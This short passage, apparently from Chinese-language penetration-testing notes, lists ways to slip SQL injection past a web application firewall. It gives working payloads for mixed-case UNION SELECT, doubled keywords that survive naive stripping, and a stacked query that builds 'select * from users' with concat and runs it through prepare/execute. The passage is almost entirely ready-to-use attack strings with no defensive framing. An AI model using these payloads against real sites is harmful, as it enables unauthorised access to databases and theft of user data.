 一.WAF"常见"绕过
字符串变换绕过
# 大小写绕过
-1' UnIoN SeLeCt 1,2,database()--+
# 双写绕过
-1' uniunionon selselectect 1,2,database()--+
# 字符串拼接绕过
1';set @a=concat("sel","ect * from users");prepare sql from @a;execute sql;